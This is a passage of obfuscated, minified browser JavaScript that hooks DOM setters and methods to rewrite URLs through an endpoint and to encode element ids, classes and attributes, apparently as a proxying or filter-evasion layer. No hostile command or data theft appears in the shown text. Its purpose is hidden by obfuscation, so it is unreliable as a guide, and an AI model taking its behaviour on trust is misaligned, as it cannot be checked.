a=i.A[t(2359)](s)[t(391)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}});const h=!(null==d||!d[f(1903)]);function m(){const t=f;if(this instanceof s[t(2009)]){const e=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));if(null!=e&&e[t(1716)](t(4071)))return!1;if(t(1702)===i.A[t(2359)](s)[t(425)][t(2282)](this,t(2767)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2165)]){const t=i.A[s(2359)](e)[s(2885)][s(2359)][s(2282)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2359)](e)[s(1928)][s(2359)][s(2282)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}h&&Qt(s,f(2367),f(1988),(function(t,e,n){const r=f,o=i.A[r(2359)](s)[r(1537)][r(2282)](this,t,e,n);try{var a;const n=r(1183)==typeof t&&r(2645)===t[r(941)](),o=r(853)!==(null===(a=s[r(4060)])||void 0===a?void 0:a[r(2156)]),i=this===s[r(4060)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2749)])(t(3030));e&&t(3052)==typeof e&&t(538)==typeof e[t(2212)]?e[t(2212)][t(2282)](e,n):t(538)==typeof e&&e[t(2282)](this,n)}catch(t){}};s[r(1217)](t,0)}}catch(t){}return o}),(function(t){const e=f;return!0===h&&e(1183)==typeof t&&e(2645)===t[e(941)]()})),s[f(2358)]=new(s[f(1721)])(s[f(2099)],{get:function(t,e){return s[f(2099)][e]},set:function(t,e,n){return s[f(2099)][e]=n,!0}}),Zt(s,f(2009),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(1692)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1716)](o(1922))?(t=Ct(t,r,s),i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3147)])?i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c):i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3410)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]}),...c):i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,f(1292),f(2083),{get:function(){const t=f;if(t(802)===this[t(656)])return t(2966);if(this[t(656)][t(1632)]&&t(1183)==typeof this[t(656)][t(1632)]&&this[t(656)][t(1632)][t(1716)](t(3692)))return window[t(2099)][t(2083)][t(3886)](t(1999))?t(2450):window[t(2099)][t(2083)][t(3886)](t(2846))?t(503):window[t(2099)][t(2083)][t(3886)](t(1288))?t(2139):window[t(2099)][t(2083)][t(3886)](t(1539))?t(766):window[t(2099)][t(2083)][t(3886)](t(397))?t(1270):window[t(2099)][t(2083)][t(3886)](t(4021))?t(1966):window[t(2099)][t(2083)][t(3886)](t(2905))?t(450):window[t(2099)][t(2083)][t(3886)](t(1778))?t(1970):window[t(2099)][t(2083)][t(3886)](t(1768))?t(2680):window[t(2099)][t(2083)][t(3886)](t(3936))?t(2794):window[t(2099)][t(2083)][t(3886)](t(1033))?t(3029):window[t(2099)][t(2083)][t(3886)](t(1454))?t(3864):window[t(2099)][t(2083)][t(3886)](t(2891))?t(988):window[t(2099)][t(2083)][t(3886)](t(542))?t(944):window[t(2099)][t(2083)][t(3886)](t(468))?t(2401):window[t(2099)][t(2083)][t(3886)](t(577))?t(2088):window[t(2099)][t(2083)][t(3886)](t(510))?t(703):t(2069);try{if(window[t(2099)][t(2083)][t(3886)](t(1142))&&t(1183)==typeof this[t(656)]&&t(906)===JSON[t(1366)](this[t(656)])[t(1381)])return t(3031)}catch(t){}if(t(1183)==typeof this[t(656)]&&window[t(2099)][t(2083)][t(3886)](t(2901)))try{var e;const n=JSON[t(1366)](this[t(656)]);if(null!==(e=n[t(3400)])&&void 0!==e&&e[t(1716)](t(4026))||t(2371)===n[t(1203)])return t(1007)}catch(t){}if(t(1183)==typeof this[t(656)]&&this[t(656)][t(1716)](t(2340)))return t(2876);if(this[t(656)]&&t(1183)==typeof this[t(656)]&&this[t(656)][t(1716)](t(2696)))return t(3103);for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2359)](s)[t(3694)][t(2359)][t(2258)](this,r)}}),Zt(s,f(3090),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2745)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3242)]())&&ue((0,e.sH)(t[o(3242)]())[o(3147)])||(0,e.EW)(t[o(3242)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3242)](),kind:e.MN[o(2909)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]})),i.A[o(2359)](s)[o(2745)][o(2954)][o(2282)](this,t,...c)}},(function(t){const e=f;return null==t||""===t||(0,o.pI)(l,t[e(3242)]())})),Zt(s,f(939),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(938)][t(2359)][t(2258)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3147)])?i.A[o(2359)](s)[o(938)][o(2954)][o(2282)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(747)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]})),i.A[o(2359)](s)[o(938)][o(2954)][o(2258)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,f(2295),f(2821),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(1423)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f,a=i.A[o(2359)](s)[o(459)][o(2359)][o(2282)](this),c=i.A[o(2359)](s)[o(2251)][o(2359)][o(2282)](this),l=o(943)===a||o(457)===a&&o(755)===c?e.MN[o(2687)]:o(457)===a&&o(1036)===c?e.MN[o(747)]:e.MN[o(2909)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]});for(var u=arguments[o(3350)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return i.A[o(2359)](s)[o(1423)][o(2954)][o(2282)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Zt(s,f(3416),f(3133),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2442)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const a=f;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](s)[a(2442)][a(2954)][a(2282)](this,t,...u)}}),Zt(s,f(3489),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(3019)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const a=f;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](s)[a(3019)][a(2954)][a(2282)](this,t,...u)}}),Zt(s,f(2165),f(1101),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2359)](s)[t(394)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(o):o},set:function(t){const e=f;for(var n=arguments[e(3350)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(755)===this[e(3088)][e(941)]())return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1036)===this[e(3088)][e(941)]())return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);const u=t[e(3242)]();if(this instanceof s[e(2748)]&&u[e(500)](e(424)))return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);if((e(946)===r[e(605)]||e(2721)===r[e(605)])&&(this instanceof s[e(2546)]||this instanceof s[e(2596)]||this instanceof s[e(3369)]||this instanceof s[e(1350)]||this instanceof s[e(1520)]||this instanceof s[e(3669)]||u[e(1716)](e(723))))return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,d,...a)}}),de(s,f(2165),f(1803),(function(t,a,c){const d=f;a=a[d(941)](),(0,o.yu)(l,a)&&(a=d(2449)+(0,u.md)(a[d(1806)](5)[d(941)]()));let h=String(c);const m=this[d(3088)][d(941)]();if(["id",d(3266)][d(500)](a))h=h[d(3564)](" ")[d(3042)]((t=>t[d(3615)]()))[d(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3002)](" ");else if([d(412),d(2821)][d(500)](a)){if(!(0,e.EW)(h)||!ue((0,e.sH)(h)[d(3147)])){const t=d(4053)===m?e.MN[d(3410)]:d(1036)===m?e.MN[d(747)]:e.MN[d(2909)];h=(0,e.Wq)({protectUrlContext:r,url:h,kind:t,baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]})}}else if(d(2432)===a)h=d(1102)[d(2443)](At,d(3822))[d(2443)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1956)]+d(537),kind:e.MN[d(747)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]}),d(2799))[d(2443)]((0,kt.x)().id,d(1014))+Ut({_window:s,protectUrlContext:r,html:h});else if(d(1649)===a)h=St({protectUrlContext:r,srcset:h,endpoint:n.A[d(1956)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1481)===a||d(2536)===a)h=d(1989)+h;else if(d(2890)===m&&d(3284)===a&&(0,o.pI)(l,h)){const t=i.A[d(2359)](s)[d(425)][d(2282)](this,d(3169));h=(0,e.Wq)({protectUrlContext:r,url:h,kind:d(2463)===t?e.MN[d(1198)]:e.MN[d(3410)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]})}else d(2890)===m&&d(3169)===a&&(0,o.Bo)(l,h)?[d(2463),d(2168),d(3216),d(2653)][d(500)](h)||(h=(0,u.md)(h)):d(1789)!==m||d(412)!==a&&d(3133)!==a||!(0,o.pI)(l,h)?(0,o.v5)(l,a,h)&&(h=(0,u.md)(h)):h=(0,e.Wq)({protectUrlContext:r,url:h,kind:e.MN[d(2909)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]});return t[d(2282)](this,a,h)}),(function(t,e){const n=f,r=t[n(941)]();if(["id",n(3266)][n(500)](r)&&(0,o.Bo)(l,e))return!0;if([n(412),n(2821),n(1649)][n(500)](r)&&(0,o.pI)(l,e))return!0;if(n(2432)===r&&this instanceof HTMLIFrameElement&&m[n(2282)](this))return!0;if([n(1481),n(2536)][n(500)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(3088)][n(941)]();return!(n(2890)!==i||n(3284)!==t||!(0,o.pI)(l,e))||!(n(2890)!==i||n(3169)!==t||!(0,o.Bo)(l,e))||!(n(1789)!==i||n(412)!==t&&n(3133)!==t||!(0,o.pI)(l,e))})),Qt(s,f(2165),f(860),(function(t){const n=f;(0,o.yu)(l,t)&&(t=n(2449)+(0,u.md)(t[n(1806)](5)[n(941)]()));let r=i.A[n(2359)](s)[n(425)][n(2282)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(3266)===t)r=r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");else if(n(412)===t&&(0,e.EW)(r)||n(2821)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3147)];r=ue(t)?r:t}else n(1649)===t?r=Nt(r):n(1481)!==t&&n(2536)!==t||n(1183)!=typeof r||!r[n(1716)](n(1989))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1806)](3);return r}),(function(t){const e=f,n=i.A[e(2359)](s)[e(425)][e(2282)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(3266),e(412),e(2432),e(1649),e(2821),e(1481),e(2536)][e(500)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Qt(s,f(2165),f(3891),(function(t){const e=f;return i.A[e(2359)](s)[e(2254)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(2165),f(3038),(function(t){const e=f;if((0,o.yu)(l,t)){const n=t[e(1806)](5)[e(941)]();t=e(2449)+(0,u.md)(n)}return i.A[e(2359)](s)[e(2019)][e(2282)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Qt(s,f(2165),f(1779),(function(t){const e=f;if((0,o.yu)(l,t)){const n=t[e(1806)](5)[e(941)]();t=e(2449)+(0,u.md)(n)}return i.A[e(2359)](s)[e(3644)][e(2282)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,f(2165),f(1136),{get:function(t,e){const n=f;n(1183)==typeof e&&(0,o.yu)(l,e)&&(e=n(2449)+(0,u.md)(e[n(1806)](5)[n(941)]()));const r=t[e];if(!r)return r;if(n(3350)===e)return r;var i;if(n(538)==typeof r)return e===(null===(i=s[n(1693)])||void 0===i?void 0:i[n(1392)])?function(){const e=n,i=r[e(2282)](t);return new(s[e(1721)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1847)===n?function(){const e=i,n=s[e(2282)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(685)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(685)===e){const e=t[n(1632)];if("id"===e&&n(1183)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(3266)===e&&n(1183)==typeof i)return i[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(1632)===e&&i[n(1716)](n(2449))){const t=i[n(1806)](5);return(0,u._)(t)?n(2449)+(0,u.ks)(t):i}return i}}):r(538)==typeof i?i[r(3592)](t):i:i}}):n}:i(538)==typeof r?r[i(3592)](t):r:s}})}:r[n(3592)](t);if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1721)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(538)==typeof i)return i[r(3592)](t);if(r(685)===e){const e=t[r(1632)];if("id"===e&&r(1183)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(3266)===e&&r(1183)==typeof i)return i[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3002)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(1632)===e&&i[r(1716)](r(2449))){const t=i[r(1806)](5);return r(2449)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Qt(s,f(2165),f(1472),(function(t){const e=f;return!!t&&(t[e(3350)]>1e4?i.A[e(2359)](s)[e(2120)][e(2282)](this,t):i.A[e(2359)](s)[e(2120)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,f(3151),f(1483),{get:function(t,e){const n=f;if(n(1183)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2449)+r)?(0,u.md)(r):e];return n(538)==typeof i?i[n(3592)](t):i},set:function(t,e,n){const r=f;if(r(1183)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2449)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=f;return s[e(3650)][e(954)](t)[e(3042)]((t=>e(1183)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=f;if(n(1183)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2449)+t)?(0,u.md)(t):e}return s[n(3650)][n(3296)](t,e)}},null,(function(){const t=f,e=i.A[t(2359)](s)[t(2380)][t(2359)][t(2282)](this);if(e){if(s[t(2099)][t(3314)][t(3886)](t(772))&&t(2033)===e[t(481)])return!1;if(s[t(2099)][t(3314)][t(3886)](t(2531))&&t(1210)===e[t(481)])return!1}return!0})),Zt(s,f(2009),f(1632),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2359)](s)[t(1159)][t(2359)][t(2282)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=f;for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2359)](s)[e(1159)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}},(function(t){const e=f;return void 0===t||t[e(1716)](e(2125))})),Qt(s,f(2165),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(1424)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(1424)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(2165),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(3944)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(3944)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(3072),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(2978)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(2978)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(3072),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(2202)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(2202)][e(2282)](this,t):a}),(t=>t)),Zt(s,f(2165),"id",{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2359)](s)[t(2885)][t(2359)][t(2282)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=f;e(1183)!=typeof t&&(t=s[e(3960)](t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2359)](s)[e(2885)][e(2954)][e(2282)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Qt(s,f(2165),f(3790),(function(t,e){const n=f;return i.A[n(2359)](s)[n(3306)][n(2282)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[f(3657)])})),Qt(s,f(2165),f(3773),(function(t){const e=f;return i.A[e(2359)](s)[e(328)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,f(2165),f(1124),{get:function(t,e){const n=f,r=t[e];if(!r)return r;if(n(4079)===e)return function(){const e=n,i=[];for(var s=arguments[e(3350)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(456)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2976)](t)})),r[e(2258)](t,[...i])};if(n(4039)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2258)](t,[e])};if(n(3617)===e)return function(){const e=n;for(var i=arguments[e(3350)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2258)](t,[...c])};if(n(3919)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2258)](t,[e,i])};if(n(3329)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2258)](t,[e,i])};if(n(685)===e)return r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if(e===s[n(1693)][n(1392)])return function(){const e=n,o=r[e(2282)](t);return new(s[e(1721)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1847)===n?function(){const e=r,n=o[e(2282)](t);return n?new(s[e(1721)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?(0,u._)(o)?(0,u.ks)(o):o:r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof o?o[r(3592)](t):o:o}})};if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){const r=f;return r(685)===e&&(n=n[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3002)](" ")),t[e]=n,!0}},(function(t){const e=f;return t&&e(1183)!=typeof t&&(t=t[e(3242)]()),t=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3002)](" "),i.A[e(2359)](s)[e(2854)][e(2282)](this,e(3266),t),t}),(()=>!0)),Zt(s,f(2165),f(545),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](s)[t(1371)][t(2359)][t(2282)](this,...n)[t(3564)](" ")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3002)](" ")},set:function(t){const e=f,n=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3002)](" ");for(var r=arguments[e(3350)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2359)](s)[e(1371)][e(2954)][e(2282)](this,n,...a)}}),Qt(s,f(1654),f(641),(function(t){const e=f;return i.A[e(2359)](s)[e(2414)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(4060),f(641),(function(t){const e=f;return e(1183)!=typeof t&&(t=s[e(3960)](t)),i.A[e(2359)](s)[e(587)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(1654),f(3891),(function(t){const e=f;return i.A[e(2359)](s)[e(336)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(1654),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2359)](s)[e(712)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(712)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(1654),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2359)](s)[e(2145)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(2145)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(1654),f(3413),(function(t){const e=f;return(0,o.ts)(l,t)&&(t=e(1157)+(0,u.md)(t)),i.A[e(2359)](s)[e(1156)][e(2282)](this,t)})),Qt(s,f(1654),f(1480),(function(t){const e=f;return(0,o.ts)(l,t)&&(t=e(1157)+(0,u.md)(t)),i.A[e(2359)](s)[e(415)][e(2282)](this,t)})),Zt(s,f(2436),f(3284),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2441)][t(2359)][t(2258)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const a=f,c=i.A[a(2359)](s)[a(425)][a(2282)](this,a(3169));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(2463)===c?e.MN[a(1198)]:e.MN[a(3410)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var u=arguments[a(3350)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return i.A[a(2359)](s)[a(2441)][a(2954)][a(2282)](this,t,...d)}}),Zt(s,f(2436),f(3169),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2359)](s)[t(3073)][t(2359)][t(2258)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=f;[e(2463),e(2168),e(3216),e(2653)][e(500)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2359)](s)[e(3073)][e(2954)][e(2282)](this,t,...r)}}),Zt(s,f(2009),f(1718),{get:function(){const t=f,e=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));for(var n=arguments[t(3350)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2359)](s)[t(1501)][t(2359)][t(2282)](this,...o);if($t(s,c,e))if(Rt(c),m[t(2282)](this))qt(r,c);else if(fe(r,c,l),!c[t(3648)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const 